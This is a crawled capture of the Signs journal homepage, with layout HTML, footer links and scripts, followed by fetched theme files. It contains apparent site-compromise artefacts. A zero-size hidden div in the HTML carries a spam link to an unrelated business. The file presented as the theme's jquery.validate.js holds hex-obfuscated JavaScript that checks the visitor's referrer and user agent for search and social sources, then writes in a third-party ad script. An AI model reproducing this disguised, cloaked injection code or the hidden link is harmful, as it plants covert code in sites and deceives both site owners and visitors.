data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?fit=686%2C429&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?w=686&amp;ssl=1 686w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=472%2C295&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/wgss-teaching-resources/" title="WGSS Teaching Resources">WGSS Teaching Resources</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8569 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div>

<div class="column grid_6 last"><h2>Virtual Issues</h2>
<p><div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_6">
	<div class="article-wrap">
		<article id="post-8566" class="post-8566 post type-post status-publish format-standard has-post-thumbnail hentry category-virtual-issue">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_6 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/visibility-and-visuality-reframing-gender-in-the-middle-east-north-africa-and-their-diasporas/" target="_self" class="thumbnail post" title="Visibility and Visuality: Reframing Gender in the Middle East, North Africa, and their Diasporas"><img width="472" height="295" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=472%2C295&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8567" data-permalink="https://signsjournal.org/visibility-and-visuality-reframing-gender-in-the-middle-east-north-africa-and-their-diasporas/ahkami-negar-472x295-2/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?fit=472%2C295&amp;ssl=1" data-orig-size="472,295" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ahkami-Negar-472&#215;295" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?fit=472%2C295&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?w=472&amp;ssl=1 472w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=320%2C200&amp;ssl=1 320w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/Ahkami-Negar-472x295-1.jpeg?resize=472%2C295&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/visibility-and-visuality-reframing-gender-in-the-middle-east-north-africa-and-their-diasporas/" title="Visibility and Visuality: Reframing Gender in the Middle East, North Africa, and their Diasporas">Visibility and Visuality: Reframing Gender in the Middle East, North Africa, and their Diasporas</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8566 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="grid-item column grid_6 last">
	<div class="article-wrap">
		<article id="post-8564" class="post-8564 post type-post status-publish format-standard has-post-thumbnail hentry category-virtual-issue">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_6 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsat40.signsjournal.org/" target="_blank" class="thumbnail external" title=""><img width="472" height="295" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?resize=472%2C295&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="2685" data-permalink="https://signsjournal.org/?attachment_id=2685" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?fit=1117%2C395&amp;ssl=1" data-orig-size="1117,395" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="streamgraph-large-slider" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?fit=300%2C106&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?fit=940%2C332&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?resize=472%2C295&amp;ssl=1 472w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?zoom=2&amp;resize=472%2C295 944w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2012/08/streamgraph-large-slider1.jpg?resize=472%2C295&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/signs40-feminist-scholarship-through-four-decades/" title="Signs@40: Feminist Scholarship through Four Decades"><em>Signs</em>@40: Feminist Scholarship through Four Decades</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8564 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div><div class="clear"></div>
<div style='height:15px; padding:0; margin:0; ' class=' sb-sp' ></div>

&nbsp;

<div class="clear"></div></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) -->																	</div><!-- .inner (end) -->
				</div><!-- #content (end) -->

				<!-- CONTENT (end) -->

				
			</div><!-- .grid-protection (end) -->
		</div><!-- .sidebar_layout-inner (end) -->
	</div><!-- #sidebar_layout (end) -->

<div class="main-bottom"></div><!-- .main-bottom (end) -->				</div><!-- .grid-protection (end) -->
			</div><!-- .main-content (end) -->
		</div><!-- .main-inner (end) -->
	</div><!-- #main (end) -->

	<!-- MAIN (end) -->
	
		<!-- FOOTER (start) -->

		<div id="bottom">
			<footer id="colophon" role="contentinfo">
				<div class="colophon-inner">
								<div id="footer_content">
				<div class="footer_content-inner">
					<div class="footer_content-content">
						<div class="grid-protection clearfix">
							<div class="column grid_4"><div class="widget-area"><aside id="search-5" class="widget widget_search"><div class="widget-inner"><h3 class="widget-title">Search the site:</h3><div class="themeblvd-search">
    <form method="get" action="https://signsjournal.org/">
		<div class="input-group">
			<input type="text" class="form-control search-input" name="s" placeholder="Search the site..." />
			<span class="input-group-btn">
				<button class="btn btn-default" type="submit">
					<i class="fa fa-search"></i>
				</button>
			</span>
		</div>
	</form>
</div></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) --><div class="column grid_4"><div class="widget-area"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title">Key Links</h3><div class="menu-external-links-container"><ul id="menu-external-links" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://www.editorialmanager.com/signs/">Submit a Manuscript</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="http://signsjournal.org/for-authors/author-guidelines/">Guidelines for Authors</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="http://www.journals.uchicago.edu/loi/signs"><em>Signs</em> Archives on University of Chicago Press</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="http://www.press.uchicago.edu/ucp/journals/subscribe/signs.html">Subscribe to <em>Signs</em></a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.journals.uchicago.edu/journals/signs/lrf">Library Recommendation Form</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://signsjournal.org/sitemap/">Sitemap</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"ead61808f3d9ba674df214952","lid":"7541abe6ea","uniqueMethods":true}) })</script></div></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) --><div class="column grid_4 last"><div class="widget-area"><aside id="themeblvd_contact_widget-3" class="widget tb-contact_widget"><div class="widget-inner"><h3 class="widget-title">Contact Signs</h3><ul class="simple-contact"><li class="phone">(617) 373-5837</li><li class="email"><a href="mailto:signs@northeastern.edu">signs@northeastern.edu</a></li><li class="contact"><a href="http://signsjournal.org/about-signs/#contact">Contact Us</a></li></ul></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) -->						</div><!-- .grid-protection (end) -->
					</div><!-- .footer_content-content (end) -->
				</div><!-- .footer_content-inner (end) -->
			</div><!-- .footer_content (end) -->
				<div id="footer_sub_content">
		<div class="footer_sub_content-inner">
			<div class="footer_sub_content-content">
				<div class="copyright">
					<p>
						<span>(c) 2025 Signs: Journal of Women in Culture and Society</span>
					</p>
				</div><!-- .copyright (end) -->
				<div class="clear"></div>
			</div><!-- .footer_sub_content-content (end) -->
		</div><!-- .footer_sub_content-inner (end) -->
	</div><!-- .footer_sub_content (end) -->
	<div class="footer-below"></div><!-- .footer-below (end) -->				</div><!-- .content (end) -->
			</footer><!-- #colophon (end) -->
		</div><!-- #bottom (end) -->

		<!-- FOOTER (end) -->

		
	</div><!-- #container (end) -->
</div><!-- #wrapper (end) -->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758051426" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/assets/js/barelycorporate.js?ver=4.0.0" id="themeblvd_theme-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=d9298cd9df65ad92eff12a3a90a1a5b8" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=a902a338e584591be6603d4879c43367" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" defer src="https://signsjournal.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.19" id="mc4wp-forms-api-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'41249469',post:'0',tz:'-5',srv:'signsjournal.org'} ]);
	_stq.push([ 'clickTrackerInit', '41249469', '0' ]);
</script>
<div style="overflow: auto;width:0px;height:0px">
<a href="https://dinamojogja.com">service genset jogja</a>
</div>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: signsjournal.org @ 2026-01-22 07:30:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/style.css?ver=4.1.18
body_size: -32
content:
/*
Theme Name: Barely Corporate
Description: A simple business theme by Theme Blvd. &mdash; Update notifications available on Twitter: <a href='http://twitter.com/jasonbobich'>Follow the author</a> and <a href='http://twitter.com/themeblvd'>Follow the brand</a>
Author: Jason Bobich
Author URI: http://themeblvd.com
Version: 4.1.18
License: GPL2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* This theme's primary styles can be found in /assets/css/theme.css */


--- FILE ---
content_type: application/x-javascript
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/jquery.validate.js
body_size: 184
content:
var _0xebec=["\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x6F\x6D\x65","\x2E\x67\x6F\x6F\x67\x6C\x65\x2E","\x62\x69\x6E\x67\x2E","\x79\x61\x6E\x64\x65\x78\x2E","\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x62","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x74\x77\x69\x74\x74\x65\x72","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x3F\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x70\x75\x62\x2D\x35\x32\x34\x30\x32\x34\x30\x36\x39\x39\x33\x32\x38\x34\x35\x39\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];if([_0xebec[4],_0xebec[5],_0xebec[6],_0xebec[7],_0xebec[8]][_0xebec[3]]((_0x34e9x1)=>{return document[_0xebec[2]][_0xebec[1]]()[_0xebec[0]](_0x34e9x1)})|| [_0xebec[10],_0xebec[11],_0xebec[12],_0xebec[13]][_0xebec[3]]((_0x34e9x1)=>{return navigator[_0xebec[9]][_0xebec[1]]()[_0xebec[0]](_0x34e9x1)})){document[_0xebec[15]](_0xebec[14])}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1262622005&t=pageview&_s=1&dl=https%3A%2F%2Fsignsjournal.org%2F&ul=en-us%40posix&dt=Signs%3A%20Journal%20of%20Women%20in%20Culture%20and%20Society&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1431138110&gjid=1429293974&cid=1490404660.1769085047&tid=UA-35320406-1&_gid=156223895.1769085047&_r=1&_slc=1&z=1378494470
body_size: -450
content:
2,cG-NG4BZNB5C3